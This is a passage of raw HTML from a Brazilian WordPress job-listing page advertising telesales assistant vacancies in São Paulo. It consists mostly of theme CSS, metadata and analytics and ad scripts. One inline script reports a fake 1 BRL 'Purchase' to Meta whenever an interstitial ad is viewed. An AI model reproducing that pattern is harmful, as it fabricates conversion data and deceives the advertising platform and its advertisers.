.wpforms-page-button:hover,.roll-button:hover,a.button:hover,.wp-block-button__link:hover,input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover{border-color:}.posts-layout .list-image{width:30%}.posts-layout .list-content{width:70%}.content-area:not(.layout4):not(.layout6) .posts-layout .entry-thumb{margin:0 0 24px 0}.layout4 .entry-thumb,.layout6 .entry-thumb{margin:0 24px 0 0}.layout6 article:nth-of-type(even) .list-image .entry-thumb{margin:0 0 0 24px}.posts-layout .entry-header{margin-bottom:24px}.posts-layout .entry-meta.below-excerpt{margin:15px 0 0}.posts-layout .entry-meta.above-title{margin:0 0 15px}.single .entry-header .entry-title{color:}.single .entry-header .entry-meta,.single .entry-header .entry-meta a{color:}@media (min-width:992px){.single .entry-meta{font-size:12px}}@media (min-width:576px) and (max-width:991px){.single .entry-meta{font-size:12px}}@media (max-width:575px){.single .entry-meta{font-size:12px}}@media (min-width:992px){.single .entry-header .entry-title{font-size:48px}}@media (min-width:576px) and (max-width:991px){.single .entry-header .entry-title{font-size:32px}}@media (max-width:575px){.single .entry-header .entry-title{font-size:32px}}.posts-layout .entry-post{color:#233452}.posts-layout .entry-title a{color:#00102E}.posts-layout .author,.posts-layout .entry-meta a{color:#737C8C}@media (min-width:992px){.posts-layout .entry-post{font-size:16px}}@media (min-width:576px) and (max-width:991px){.posts-layout .entry-post{font-size:16px}}@media (max-width:575px){.posts-layout .entry-post{font-size:16px}}@media (min-width:992px){.posts-layout .entry-meta{font-size:12px}}@media (min-width:576px) and (max-width:991px){.posts-layout .entry-meta{font-size:12px}}@media (max-width:575px){.posts-layout .entry-meta{font-size:12px}}@media (min-width:992px){.posts-layout .entry-title{font-size:32px}}@media (min-width:576px) and (max-width:991px){.posts-layout .entry-title{font-size:32px}}@media (max-width:575px){.posts-layout .entry-title{font-size:32px}}.single .entry-header{margin-bottom:40px}.single .entry-thumb{margin-bottom:40px}.single .entry-meta-above{margin-bottom:24px}.single .entry-meta-below{margin-top:24px}@media (min-width:992px){.custom-logo-link img{max-width:180px}}@media (min-width:576px) and (max-width:991px){.custom-logo-link img{max-width:100px}}@media (max-width:575px){.custom-logo-link img{max-width:100px}}.main-header,.bottom-header-row{border-bottom:0 solid rgb(255 255 255 / .1)}.header_layout_3,.header_layout_4,.header_layout_5{border-bottom:1px solid rgb(255 255 255 / .1)}.main-header,.header-search-form{background-color:}.main-header.sticky-active{background-color:}.main-header .site-title a,.main-header .site-description,.main-header #mainnav .menu>li>a,#mainnav .nav-menu>li>a,.main-header .header-contact a{color:}.main-header .sydney-svg-icon svg,.main-header .dropdown-symbol .sydney-svg-icon svg{fill:}.sticky-active .main-header .site-title a,.sticky-active .main-header .site-description,.sticky-active .main-header #mainnav .menu>li>a,.sticky-active .main-header .header-contact a,.sticky-active .main-header .logout-link,.sticky-active .main-header .html-item,.sticky-active .main-header .sydney-login-toggle{color:}.sticky-active .main-header .sydney-svg-icon svg,.sticky-active .main-header .dropdown-symbol .sydney-svg-icon svg{fill:}.bottom-header-row{background-color:}.bottom-header-row,.bottom-header-row .header-contact a,.bottom-header-row #mainnav .menu>li>a{color:}.bottom-header-row #mainnav .menu>li>a:hover{color:}.bottom-header-row .header-item svg,.dropdown-symbol .sydney-svg-icon svg{fill:}.main-header .main-header-inner,.main-header .top-header-row{padding-top:15px;padding-bottom:15px}.bottom-header-inner{padding-top:15px;padding-bottom:15px}.bottom-header-row #mainnav ul ul li,.main-header #mainnav ul ul li{background-color:}.bottom-header-row #mainnav ul ul li a,.bottom-header-row #mainnav ul ul li:hover a,.main-header #mainnav ul ul li:hover a,.main-header #mainnav ul ul li a{color:}.bottom-header-row #mainnav ul ul li svg,.main-header #mainnav ul ul li svg{fill:}#mainnav .sub-menu li:hover>a,.main-header #mainnav ul ul li:hover>a{color:}.main-header-cart .count-number{color:}.main-header-cart .widget_shopping_cart .widgettitle:after,.main-header-cart .widget_shopping_cart .woocommerce-mini-cart__buttons:before{background-color:rgb(33 33 33 / .9)}.sydney-offcanvas-menu .mainnav ul li,.mobile-header-item.offcanvas-items,.mobile-header-item.offcanvas-items .social-profile{text-align:left}.sydney-offcanvas-menu #mainnav ul ul a{color:}.sydney-offcanvas-menu #mainnav>div>ul>li>a{font-size:18px}.sydney-offcanvas-menu #mainnav ul ul li a{font-size:16px}.sydney-offcanvas-menu .mainnav a{padding:10px 0}#masthead-mobile{background-color:}#masthead-mobile .site-description,#masthead-mobile a:not(.button){color:}#masthead-mobile svg{fill:}.mobile-header{padding-top:15px;padding-bottom:15px}.sydney-offcanvas-menu{background-color:}.offcanvas-header-custom-text,.sydney-offcanvas-menu,.sydney-offcanvas-menu #mainnav a:not(.button),.sydney-offcanvas-menu a:not(.button){color:#fff}.sydney-offcanvas-menu svg,.sydney-offcanvas-menu .dropdown-symbol .sydney-svg-icon svg{fill:#fff}@media (min-width:992px){.site-logo{max-height:100px}}@media (min-width:576px) and (max-width:991px){.site-logo{max-height:100px}}@media (max-width:575px){.site-logo{max-height:100px}}.site-title a,.site-title a:visited,.main-header .site-title a,.main-header .site-title a:visited{color:}.site-description,.main-header .site-description{color:}@media (min-width:992px){.site-title{font-size:32px}}@media (min-width:576px) and (max-width:991px){.site-title{font-size:24px}}@media (max-width:575px){.site-title{font-size:20px}}@media (min-width:992px){.site-description{font-size:16px}}@media (min-width:576px) and (max-width:991px){.site-description{font-size:16px}}@media (max-width:575px){.site-description{font-size:16px}}h1,h2,h3,h4,h5,h6,.site-title{text-decoration:;text-transform:;font-style:;line-height:1.2;letter-spacing:px}@media (min-width:992px){h1:not(.site-title){font-size:48px}}@media (min-width:576px) and (max-width:991px){h1:not(.site-title){font-size:42px}}@media (max-width:575px){h1:not(.site-title){font-size:28px}}@media (min-width:992px){h2{font-size:38px}}@media (min-width:576px) and (max-width:991px){h2{font-size:32px}}@media (max-width:575px){h2{font-size:24px}}@media (min-width:992px){h3{font-size:32px}}@media (min-width:576px) and (max-width:991px){h3{font-size:24px}}@media (max-width:575px){h3{font-size:20px}}@media (min-width:992px){h4{font-size:24px}}@media (min-width:576px) and (max-width:991px){h4{font-size:18px}}@media (max-width:575px){h4{font-size:16px}}@media (min-width:992px){h5{font-size:20px}}@media (min-width:576px) and (max-width:991px){h5{font-size:16px}}@media (max-width:575px){h5{font-size:16px}}@media (min-width:992px){h6{font-size:18px}}@media (min-width:576px) and (max-width:991px){h6{font-size:16px}}@media (max-width:575px){h6{font-size:16px}}p,.posts-layout .entry-post{text-decoration:}body,.posts-layout .entry-post{text-transform:;font-style:;line-height:1.68;letter-spacing:px}@media (min-width:992px){body{font-size:16px}}@media (min-width:576px) and (max-width:991px){body{font-size:16px}}@media (max-width:575px){body{font-size:16px}}@media (min-width:992px){.woocommerce div.product .product-gallery-summary .entry-title{font-size:32px}}@media (min-width:576px) and (max-width:991px){.woocommerce div.product .product-gallery-summary .entry-title{font-size:32px}}@media (max-width:575px){.woocommerce div.product .product-gallery-summary .entry-title{font-size:32px}}@media (min-width:992px){.woocommerce div.product .product-gallery-summary .price .amount{font-size:24px}}@media (min-width:576px) and (max-width:991px){.woocommerce div.product .product-gallery-summary .price .amount{font-size:24px}}@media (max-width:575px){.woocommerce div.product .product-gallery-summary .price .amount{font-size:24px}}.woocommerce ul.products li.product .col-md-7>*,.woocommerce ul.products li.product .col-md-8>*,.woocommerce ul.products li.product>*{margin-bottom:12px}.wc-block-grid__product-onsale,span.onsale{border-radius:0;top:20px!important;left:20px!important}.wc-block-grid__product-onsale,.products span.onsale{left:auto!important;right:20px}.wc-block-grid__product-onsale,span.onsale{color:}.wc-block-grid__product-onsale,span.onsale{background-color:}ul.wc-block-grid__products li.wc-block-grid__product .wc-block-grid__product-title,ul.wc-block-grid__products li.wc-block-grid__product .woocommerce-loop-product__title,ul.wc-block-grid__products li.product .wc-block-grid__product-title,ul.wc-block-grid__products li.product .woocommerce-loop-product__title,ul.products li.wc-block-grid__product .wc-block-grid__product-title,ul.products li.wc-block-grid__product .woocommerce-loop-product__title,ul.products li.product .wc-block-grid__product-title,ul.products li.product .woocommerce-loop-product__title,ul.products li.product .woocommerce-loop-category__title,.woocommerce-loop-product__title .botiga-wc-loop-product__title{color:}a.wc-forward:not(.checkout-button){color:}a.wc-forward:not(.checkout-button):hover{color:}.woocommerce-pagination li .page-numbers:hover{color:}.woocommerce-sorting-wrapper{border-color:rgb(33 33 33 / .9)}ul.products li.product-category .woocommerce-loop-category__title{text-align:center}ul.products li.product-category>a,ul.products li.product-category>a>img{border-radius:0}.entry-content a:not(.button):not(.elementor-button-link):not(.wp-block-button__link){color:}.entry-content a:not(.button):not(.elementor-button-link):not(.wp-block-button__link):hover{color:}h1{color:}h2{color:}h3{color:}h4{color:}h5{color:}h6{color:}div.wpforms-container-full .wpforms-form input[type=date],div.wpforms-container-full .wpforms-form input[type=datetime],div.wpforms-container-full .wpforms-form input[type=datetime-local],div.wpforms-container-full .wpforms-form input[type=email],div.wpforms-container-full .wpforms-form input[type=month],div.wpforms-container-full .wpforms-form input[type=number],div.wpforms-container-full .wpforms-form input[type=password],div.wpforms-container-full .wpforms-form input[type=range],div.wpforms-container-full .wpforms-form input[type=search],div.wpforms-container-full .wpforms-form input[type=tel],div.wpforms-container-full .wpforms-form input[type=text],div.wpforms-container-full .wpforms-form input[type=time],div.wpforms-container-full .wpforms-form input[type=url],div.wpforms-container-full .wpforms-form input[type=week],div.wpforms-container-full .wpforms-form select,div.wpforms-container-full .wpforms-form textarea,input[type="text"],input[type="email"],input[type="url"],input[type="password"],input[type="search"],input[type="number"],input[type="tel"],input[type="range"],input[type="date"],input[type="month"],input[type="week"],input[type="time"],input[type="datetime"],input[type="datetime-local"],input[type="color"],textarea,select,.woocommerce .select2-container .select2-selection--single,.woocommerce-page .select2-container .select2-selection--single,input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="search"]:focus,input[type="number"]:focus,input[type="tel"]:focus,input[type="range"]:focus,input[type="date"]:focus,input[type="month"]:focus,input[type="week"]:focus,input[type="time"]:focus,input[type="datetime"]:focus,input[type="datetime-local"]:focus,input[type="color"]:focus,textarea:focus,select:focus,.woocommerce .select2-container .select2-selection--single:focus,.woocommerce-page .select2-container .select2-selection--single:focus,.select2-container--default .select2-selection--single .select2-selection__rendered,.wp-block-search .wp-block-search__input,.wp-block-search .wp-block-search__input:focus{color:}div.wpforms-container-full .wpforms-form input[type=date],div.wpforms-container-full .wpforms-form input[type=datetime],div.wpforms-container-full .wpforms-form input[type=datetime-local],div.wpforms-container-full .wpforms-form input[type=email],div.wpforms-container-full .wpforms-form input[type=month],div.wpforms-container-full .wpforms-form input[type=number],div.wpforms-container-full .wpforms-form input[type=password],div.wpforms-container-full .wpforms-form input[type=range],div.wpforms-container-full .wpforms-form input[type=search],div.wpforms-container-full .wpforms-form input[type=tel],div.wpforms-container-full .wpforms-form input[type=text],div.wpforms-container-full .wpforms-form input[type=time],div.wpforms-container-full .wpforms-form input[type=url],div.wpforms-container-full .wpforms-form input[type=week],div.wpforms-container-full .wpforms-form select,div.wpforms-container-full .wpforms-form textarea,input[type="text"],input[type="email"],input[type="url"],input[type="password"],input[type="search"],input[type="number"],input[type="tel"],input[type="range"],input[type="date"],input[type="month"],input[type="week"],input[type="time"],input[type="datetime"],input[type="datetime-local"],input[type="color"],textarea,select,.woocommerce .select2-container .select2-selection--single,.woocommerce-page .select2-container .select2-selection--single,.woocommerce-cart .woocommerce-cart-form .actions .coupon input[type="text"]{background-color:}div.wpforms-container-full .wpforms-form input[type=date],div.wpforms-container-full .wpforms-form input[type=datetime],div.wpforms-container-full .wpforms-form input[type=datetime-local],div.wpforms-container-full .wpforms-form input[type=email],div.wpforms-container-full .wpforms-form input[type=month],div.wpforms-container-full .wpforms-form input[type=number],div.wpforms-container-full .wpforms-form input[type=password],div.wpforms-container-full .wpforms-form input[type=range],div.wpforms-container-full .wpforms-form input[type=search],div.wpforms-container-full .wpforms-form input[type=tel],div.wpforms-container-full .wpforms-form input[type=text],div.wpforms-container-full .wpforms-form input[type=time],div.wpforms-container-full .wpforms-form input[type=url],div.wpforms-container-full .wpforms-form input[type=week],div.wpforms-container-full .wpforms-form select,div.wpforms-container-full .wpforms-form textarea,input[type="text"],input[type="email"],input[type="url"],input[type="password"],input[type="search"],input[type="number"],input[type="tel"],input[type="range"],input[type="date"],input[type="month"],input[type="week"],input[type="time"],input[type="datetime"],input[type="datetime-local"],input[type="color"],textarea,select,.woocommerce .select2-container .select2-selection--single,.woocommerce-page .select2-container .select2-selection--single,.woocommerce-account fieldset,.woocommerce-account .woocommerce-form-login,.woocommerce-account .woocommerce-form-register,.woocommerce-cart .woocommerce-cart-form .actions .coupon input[type="text"],.wp-block-search .wp-block-search__input{border-color:}input::placeholder{color:;opacity:1}input:-ms-input-placeholder{color:}input::-ms-input-placeholder{color:}:root{--e-global-color-global_color_1:#d65050;--e-global-color-global_color_2:#b73d3d;--e-global-color-global_color_3:#233452;--e-global-color-global_color_4:#00102E;--e-global-color-global_color_5:#737C8C;--e-global-color-global_color_6:#00102E;--e-global-color-global_color_7:#F4F5F7;--e-global-color-global_color_8:#dbdbdb;--e-global-color-global_color_9:#ffffff}</style><link data-optimized="1" rel='stylesheet' id='sydney-style-css' href='https://buscaoportunidades.com.br/wp-content/litespeed/css/c0fe336e5ba7cba62d26bc7be66de8ab.css?ver=dd8c4' type='text/css' media='all' /> <script type="text/javascript" id="jquery-core-js-extra">/*  */
var metaCapiData = {"apiUrl":"https://buscaoportunidades.com.br/wp-json/meta-capi/v1","nonce":"6db208d071","siteUrl":"https://buscaoportunidades.com.br"};
//# sourceURL=jquery-core-js-extra
/*  */</script> <script type="text/javascript" src="https://buscaoportunidades.com.br/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> <script type="text/javascript" src="https://buscaoportunidades.com.br/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script> <script type="text/javascript" id="jquery-js-after">/*  */
    
(function($) {
    'use strict';
    
    // =========================================
    // CONFIGURAÇÕES DE DEDUPLICAÇÃO
    // =========================================
    var pixelEnabled = true;
    var deduplicationEnabled = true;
    
    // Função para gerar event_id único
    function generateEventId(eventName) {
        return eventName + '_' + Date.now() + '_' + Math.random().toString(36).substr(2, 9);
    }
    
    window.MetaCAPI = {
        apiUrl: metaCapiData.apiUrl,
        pixelEnabled: pixelEnabled,
        deduplicationEnabled: deduplicationEnabled,
        
        sendEvent: function(eventName, userData, customData, callback) {
            userData = userData || {};
            customData = customData || {};
            
            var eventId = generateEventId(eventName);
            
            var data = {
                event_name: eventName,
                user_data: userData,
                custom_data: customData,
                event_source_url: window.location.href,
                event_id: eventId
            };
            
            // Envia via API (servidor)
            this._makeRequest('/event', data, callback);
            
            // Se Pixel está ativo e deduplicação está ativa, envia também via Pixel
            if (this.pixelEnabled && this.deduplicationEnabled && typeof fbq !== 'undefined') {
                try {
                    if (eventName === 'PageView') {
                        fbq('track', 'PageView', {}, {eventID: eventId});
                    } else {
                        fbq('track', eventName, customData, {eventID: eventId});
                    }
                    console.log('Meta Pixel: ' + eventName + ' enviado (eventID: ' + eventId + ')');
                } catch(e) {
                    console.error('Erro ao enviar via Pixel:', e);
                }
            }
        },
        
        sendBatchEvents: function(events, callback) {
            this._makeRequest('/batch', { events: events }, callback);
        },
        
        sendPurchase: function(purchaseData, callback) {
            var userData = purchaseData.userData || {};
            var customData = {
                currency: purchaseData.currency || 'BRL',
                value: purchaseData.value || 0,
                content_ids: purchaseData.content_ids || [],
                content_type: 'product'
            };
            
            if (purchaseData.contents) {
                customData.contents = purchaseData.contents;
            }
            
            // Adiciona campos extras se fornecidos
            if (purchaseData.content_name) customData.content_name = purchaseData.content_name;
            if (purchaseData.button_text) customData.button_text = purchaseData.button_text;
            if (purchaseData.button_href) customData.button_href = purchaseData.button_href;
            if (purchaseData.button_location) customData.button_location = purchaseData.button_location;
            if (purchaseData.device) customData.device = purchaseData.device;
            
            this.sendEvent('Purchase', userData, customData, callback);
        },
        
        sendAddToCart: function(productId, quantity, value, callback) {
            quantity = quantity || 1;
            this._makeRequest('/woocommerce/add-to-cart', {
                product_id: productId,
                quantity: quantity,
                value: value
            }, callback);
        },
        
        sendViewContent: function(productId, callback) {
            this._makeRequest('/woocommerce/view-content', {
                product_id: productId
            }, callback);
        },
        
        sendLead: function(userData, customData, callback) {
            customData = customData || {};
            this.sendEvent('Lead', userData, customData, callback);
        },
        
        sendInitiateCheckout: function(checkoutData, callback) {
            var customData = {
                currency: checkoutData.currency || 'BRL',
                value: checkoutData.value || 0,
                content_ids: checkoutData.content_ids || [],
                content_type: 'product',
                num_items: checkoutData.num_items || 1
            };
            
            this.sendEvent('InitiateCheckout', checkoutData.userData || {}, customData, callback);
        },
        
        sendSearch: function(searchTerm, callback) {
            this.sendEvent('Search', {}, { search_string: searchTerm }, callback);
        },
        
        sendCustomEvent: function(eventName, data, callback) {
            data = data || {};
            var userData = data.userData || {};
            var customData = data.customData || {};
            var eventId = generateEventId(eventName);
            
            // Envia via API
            this.sendEvent(eventName, userData, customData, callback);
            
            // Se Pixel está ativo, envia via Pixel também
            if (this.pixelEnabled && this.deduplicationEnabled && typeof fbq !== 'undefined') {
                try {
                    fbq('trackCustom', eventName, customData, {eventID: eventId});
                    console.log('Meta Pixel: ' + eventName + ' customizado enviado');
                } catch(e) {
                    console.error('Erro ao enviar evento customizado via Pixel:', e);
                }
            }
        },
        
        sendPageView: function(customData, callback) {
            customData = customData || {};
            this.sendEvent('PageView', {}, customData, callback);
        },
        
        testConnection: function(callback) {
            $.ajax({
                url: this.apiUrl + '/test',
                type: 'GET',
                success: function(response) {
                    console.log('Meta CAPI: Teste de conexão', response);
                    if (callback) callback(null, response);
                },
                error: function(xhr, status, error) {
                    console.error('Meta CAPI: Erro no teste', error);
                    if (callback) callback(error, null);
                }
            });
        },
        
        _makeRequest: function(endpoint, data, callback) {
            $.ajax({
                url: this.apiUrl + endpoint,
                type: 'POST',
                contentType: 'application/json',
                data: JSON.stringify(data),
                success: function(response) {
                    console.log('Meta CAPI: Evento enviado', response);
                    if (callback) callback(null, response);
                },
                error: function(xhr, status, error) {
                    console.error('Meta CAPI: Erro ao enviar evento', error);
                    if (callback) callback(error, null);
                }
            });
        }
    };
    
    // Auto-rastreamento para WooCommerce
    $(document).ready(function() {
        
        // Rastreia adicionar ao carrinho
        $('.single_add_to_cart_button').on('click', function() {
            var productId = $('input[name="product_id"]').val() || 
                           $('button[name="add-to-cart"]').val();
            var quantity = $('input[name="quantity"]').val() || 1;
            var price = $('.price .woocommerce-Price-amount').first().text()
                        .replace(/[^\d,]/g, '').replace(',', '.');
            
            if (productId) {
                MetaCAPI.sendAddToCart(productId, quantity, parseFloat(price));
            }
        });
        
        // Rastreia visualização de produto
        if ($('body').hasClass('single-product')) {
            var productId = $('input[name="product_id"]').val() || 
                           $('button[name="add-to-cart"]').val();
            
            if (productId) {
                MetaCAPI.sendViewContent(productId);
            }
        }
        
        // Rastreia busca
        $('.search-form').on('submit', function() {
            var searchTerm = $(this).find('input[name="s"]').val();
            if (searchTerm) {
                MetaCAPI.sendSearch(searchTerm);
            }
        });
    });
    
})(jQuery);

    
//# sourceURL=jquery-js-after
/*  */</script> <script type="text/javascript" id="cookie-notice-front-js-before">/*  */
var cnArgs = {"ajaxUrl":"https:\/\/buscaoportunidades.com.br\/wp-admin\/admin-ajax.php","nonce":"bb432f0763","hideEffect":"fade","position":"bottom","onScroll":true,"onScrollOffset":75,"onClick":false,"cookieName":"cookie_notice_accepted","cookieTime":2592000,"cookieTimeRejected":15811200,"globalCookie":false,"redirection":false,"cache":true,"revokeCookies":false,"revokeCookiesOpt":"automatic"};

//# sourceURL=cookie-notice-front-js-before
/*  */</script> <script type="text/javascript" src="https://buscaoportunidades.com.br/wp-content/plugins/cookie-notice/js/front.min.js?ver=2.5.11" id="cookie-notice-front-js"></script> <link rel="image_src" href="https://buscaoportunidades.com.br/wp-content/uploads/2019/11/auxiliar-de-televendas-1.jpg"><meta name="msapplication-TileImage" content="https://buscaoportunidades.com.br/wp-content/uploads/2019/11/auxiliar-de-televendas-1.jpg"><meta property="og:image" content="https://buscaoportunidades.com.br/wp-content/uploads/2019/11/auxiliar-de-televendas-1.jpg"><meta property="og:image:secure_url" content="https://buscaoportunidades.com.br/wp-content/uploads/2019/11/auxiliar-de-televendas-1.jpg"><meta property="og:image:width" content="600"><meta property="og:image:height" content="400"><meta property="og:image:alt" content="auxiliar-de-televendas"><meta property="og:image:type" content="image/jpeg"><meta property="og:description" content="Auxiliar De TelevendasHoras de trabalho: Período IntegralÁrea e especialização profissional: Telemarketing - Telemarketing / Call Center Ativo Nível hierárquico: Auxiliar Número de vagas: 25 Local de trabalho: São Paulo, SP Responsável por executar atividades relacionadas a vendas dos produtos onde seu foco é entender e satisfazer as necessidades dos clientes por telefone e pessoalmente. Captação..."><meta property="og:type" content="article"><meta property="og:locale" content="pt_BR"><meta property="og:site_name" content="Busca Oportunidades"><meta property="og:title" content="Vagas para Auxiliar De Televendas &#8211; São Paulo, SP &#8211; Salário: A combinar"><meta property="og:url" content="https://buscaoportunidades.com.br/vagas-para-auxiliar-de-televendas-sao-paulo-sp-salario-a-combinar/"><meta property="og:updated_time" content="2024-07-15T13:04:49-03:00"><meta property="article:tag" content="atividades"><meta property="article:tag" content="Captação"><meta property="article:tag" content="Ensino Médio"><meta property="article:tag" content="Escolaridade Mínima"><meta property="article:tag" content="especialização profissional"><meta property="article:tag" content="foco"><meta property="article:tag" content="formação de carteira de futuros clientes"><meta property="article:tag" content="Grau"><meta property="article:tag" content="habilidade na"><meta property="article:tag" content="interpretação das informações técnicas"><meta property="article:tag" content="Local de trabalho"><meta property="article:tag" content="necessidades dos clientes"><meta property="article:tag" content="Número de vagas"><meta property="article:tag" content="projetos"><meta property="article:tag" content="projetos trabalhados"><meta property="article:tag" content="referentes"><meta property="article:tag" content="São Paulo"><meta property="article:tag" content="telefone"><meta property="article:tag" content="Telemarketing"><meta property="article:tag" content="vendas dos produtos"><meta property="article:published_time" content="2019-11-24T14:40:07+00:00"><meta property="article:modified_time" content="2024-07-15T16:04:49+00:00"><meta property="article:section" content="Concursos"><meta property="article:section" content="Cursos"><meta property="article:author:first_name" content="Michele Silva"><meta property="article:author:username" content="Michele Silva"><meta property="twitter:partner" content="ogwp"><meta property="twitter:card" content="summary_large_image"><meta property="twitter:image" content="https://buscaoportunidades.com.br/wp-content/uploads/2019/11/auxiliar-de-televendas-1.jpg"><meta property="twitter:image:alt" content="auxiliar-de-televendas"><meta property="twitter:title" content="Vagas para Auxiliar De Televendas &#8211; São Paulo, SP &#8211; Salário: A combinar"><meta property="twitter:description" content="Auxiliar De TelevendasHoras de trabalho: Período IntegralÁrea e especialização profissional: Telemarketing - Telemarketing / Call Center Ativo Nível hierárquico: Auxiliar Número de vagas: 25 Local..."><meta property="twitter:url" content="https://buscaoportunidades.com.br/vagas-para-auxiliar-de-televendas-sao-paulo-sp-salario-a-combinar/"><meta property="twitter:label1" content="Reading time"><meta property="twitter:data1" content="1 minute"><meta itemprop="image" content="https://buscaoportunidades.com.br/wp-content/uploads/2019/11/auxiliar-de-televendas-1.jpg"><meta itemprop="name" content="Vagas para Auxiliar De Televendas &#8211; São Paulo, SP &#8211; Salário: A combinar"><meta itemprop="description" content="Auxiliar De TelevendasHoras de trabalho: Período IntegralÁrea e especialização profissional: Telemarketing - Telemarketing / Call Center Ativo Nível hierárquico: Auxiliar Número de vagas: 25 Local de trabalho: São Paulo, SP Responsável por executar atividades relacionadas a vendas dos produtos onde seu foco é entender e satisfazer as necessidades dos clientes por telefone e pessoalmente. Captação..."><meta itemprop="datePublished" content="2019-11-24"><meta itemprop="dateModified" content="2024-07-15T16:04:49+00:00"><meta property="profile:first_name" content="Michele Silva"><meta property="profile:username" content="Michele Silva"><link rel="https://api.w.org/" href="https://buscaoportunidades.com.br/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://buscaoportunidades.com.br/wp-json/wp/v2/posts/8725" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://buscaoportunidades.com.br/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.9" /><link rel='shortlink' href='https://buscaoportunidades.com.br/?p=8725' />
 <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-PHPFCQWD');</script>  <script type="text/javascript">(function(c,l,a,r,i,t,y){
        c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};
        t=l.createElement(r);t.async=1;t.src="https://www.clarity.ms/tag/"+i;
        y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
    })(window, document, "clarity", "script", "ocz14u1oke");</script><meta name="generator" content="Elementor 3.34.2; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap"><style>.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) *{background-image:none!important}@media screen and (max-height:1024px){.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) *{background-image:none!important}}@media screen and (max-height:640px){.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) *{background-image:none!important}}</style><link rel="icon" href="https://buscaoportunidades.com.br/wp-content/uploads/2023/01/cropped-cropped-Frame-4-1-32x32.png" sizes="32x32" /><link rel="icon" href="https://buscaoportunidades.com.br/wp-content/uploads/2023/01/cropped-cropped-Frame-4-1-192x192.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://buscaoportunidades.com.br/wp-content/uploads/2023/01/cropped-cropped-Frame-4-1-180x180.png" /><meta name="msapplication-TileImage" content="https://buscaoportunidades.com.br/wp-content/uploads/2023/01/cropped-cropped-Frame-4-1-270x270.png" /><style type="text/css" id="wp-custom-css">.code-block-label{font-size:11px;color:#c1c1c1}#post-452992>div>header>h1{display:none}.page-wrap{padding-top:0}h1,.entry-title,.page-title{text-align:center}</style><link rel="preload" href="https://cdn.smartflowmedia.io/pr/p465_pr.js" as="script"> <script src="https://cdn.smartflowmedia.io/pr/p465_pr.js"></script> <link rel="preload" href="https://script.joinads.me/myad11759.js" crossorigin="anonymous" as="script"> <script type="module" src="https://script.joinads.me/myad11759.js" crossorigin="anonymous" async></script> <script>window.googletag = window.googletag || {cmd: []};
googletag.cmd.push(function() {
    googletag.pubads().addEventListener('impressionViewable', function(e) {
        var path = e.slot.getAdUnitPath().toLowerCase();
        if (path.indexOf('interstitial') !== -1 && typeof MetaCAPI !== 'undefined') {
            MetaCAPI.sendPurchase({ value: 1, currency: 'BRL' });
        }
    });
});</script></head><body class="wp-singular post-template-default single single-post postid-8725 single-format-standard wp-theme-sydney cookies-not-set group-blog menu-inline no-sidebar elementor-default elementor-kit-442337" ><span id="toptarget"></span><div id="page" class="hfeed site">
<a class="skip-link screen-reader-text" href="#content">Pular para o conteúdo</a><header id="masthead" class="main-header header_layout_2 sticky-header sticky-always"><div class="container"><div class="site-header-inner"><div class="row valign"><div class="header-col"><div class="site-branding"><p class="site-title"><a href="https://buscaoportunidades.com.br/" rel="home">Busca Oportunidades</a></p></div></div><div class="header-col menu-col menu-right"><nav id="mainnav" class="mainnav"><div class="menu-menu-container"><ul id="primary-menu" class="menu"><li id="menu-item-29" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-29"><a href="https://buscaoportunidades.com.br/">Início</a></li><li id="menu-item-34" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34"><a href="https://buscaoportunidades.com.br/category/noticias/">Noticias</a></li><li id="menu-item-31" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-31"><a href="https://buscaoportunidades.com.br/category/concursos/">Concursos</a></li><li id="menu-item-32" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-32"><a href="https://buscaoportunidades.com.br/category/cursos/">Cursos</a></li><li id="menu-item-33" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-33"><a href="https://buscaoportunidades.com.br/category/empregos/">Empregos</a><span tabindex=0 class="dropdown-symbol"><i class="sydney-svg-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512.011 512.011"><path d="M505.755 123.592c-8.341-8.341-21.824-8.341-30.165 0L256.005 343.176 36.421 123.592c-8.341-8.341-21.824-8.341-30.165 0s-8.341 21.824 0 30.165l234.667 234.667a21.275 21.275 0 0015.083 6.251 21.275 21.275 0 0015.083-6.251l234.667-234.667c8.34-8.341 8.34-21.824-.001-30.165z" /></svg></i></span><ul class="sub-menu"><li id="menu-item-526" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-526"><a href="https://buscaoportunidades.com.br/category/rj/">RJ</a></li><li id="menu-item-525" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-525"><a href="https://buscaoportunidades.com.br/category/am/">AM</a></li><li id="menu-item-527" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-527"><a 